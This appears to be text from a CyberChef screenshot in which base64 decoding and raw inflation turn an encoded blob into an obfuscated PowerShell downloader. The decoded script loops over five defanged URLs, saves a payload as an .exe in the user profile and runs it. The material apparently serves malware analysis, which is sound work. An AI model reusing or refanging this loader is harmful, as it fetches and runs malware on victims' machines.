 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after
decompression
Verify result
Split
STEP
BAKE!
Auto Bake
Input
length: 552
lines: 1
XZFvb5swEIe/Ci+QnCgLHi1royKkHrAwpP1DGxuLJlWOY8DF2IyYQBvlu8/a1qbaSX7h0+PHp9
/ZBZiakgClHoURkG+HADncQSDZuFTbe0a19ZFp5zvbRoIzqX37sTBMMkGAaq27
/Q3GFWnZfmgcqlosBelGVV56Db6KyosP+PaJkj0RrCLiDzZ2S6qkNkL8jn56+5n95Qzmrhx3ZY577biX3k
tQrmN51v0a+KMSquL0rCS7lkuchkV75raEO0R0NVEt23HiqL7Cq7K5bx4EJl
/5NUbOl05wPUO3aO7bB4DCmwKUuBBGAJmJ5FsOEIIVWOjqzYW5j9BEkAdoTeMih9B0fkBkMjE9m8nDzbBn
fderkgu2QD
/R4p9ggRw2MeSXqmeE1jM7gnBq8gksLq3nVOdH3T8cn9bgxGqUQpHd2sjOL15Zz1+akYciVJCZfaRA3XFj
tpiW1myWML1MNWtfsI5gstK1tayY5b02NbeOqTyohv1H+naaud7GOLspjpIY+VszdOOfTpRoWh9PJ3u4i+
IMYAzQ+w1kHrjI/w0=
Output
time: 54ms
length: 621
lines: 6
$XAAAAxG='I4cAwA';$BAAUA_A=new-object
Net[.]WebClient;$zXBAAGxA='hxxps[://]gamesuk[.]com/nlapwof34k/6Cf2M/
hxxps[://]nralegal[.]com/wp-content/HcOEPe/
hxxp[://]18[.]188[.]117[.]134/wp-content/nFDn/
hxxps[://]quizological[.]com/wp-admin/IBXm/
hxxps[://]bai[.]alphaomedia[.]org/8fkjkyl/aTi7/'[.]Split('
');$vAAX4x='G1ABCAAQ';$VUAABA =
'652';$wAkCAU='FcDXUAB';$YACBAAAU=$env:userprofile+'\'+$VUAABA+'.exe';
foreach($CABxkUxA in $zXBAAGxA){try{$BAAUA_A.DownloadFile($CABxkUxA,
$YACBAAAU);$uXBoAQA='IAc1wZA';If ((Get-Item $YACBAAAU).length -ge 40000) {Invoke-
Item $YACBAAAU;$IQ14ZA='pxDCGD';break;}}catch{}}$u_CDQAAw='LZAQ4A1';